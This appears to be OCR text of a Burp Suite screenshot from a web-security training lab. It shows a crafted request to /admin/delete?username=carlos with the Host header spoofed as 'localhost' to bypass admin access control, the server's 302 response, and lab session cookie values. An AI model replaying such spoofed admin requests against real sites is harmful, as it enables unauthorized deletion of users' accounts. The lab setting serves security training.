 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
47%7cMC0CFD16%2b%2bMalRlHXTnjDfJRy3SEnes%2fAhUAltIEXvxEkwUteirbd3RMG%2fzjcYC6k1XoDT4pJUuWQuM
SnPz6arFWht0OYdIpFVCIs7%2fEb1%2fbyEpufMFvPZmave0odU04ryshjrEMqjkvkksICZAFXmvFaN8ZAMXWUE%2faz
8sN6o5jCwt%2f; session=x6b58TBmRQb1bF3eOkwoVmsOGugaa5fU
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://0a2c005b03701d1dc0ee0f76003d0016.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6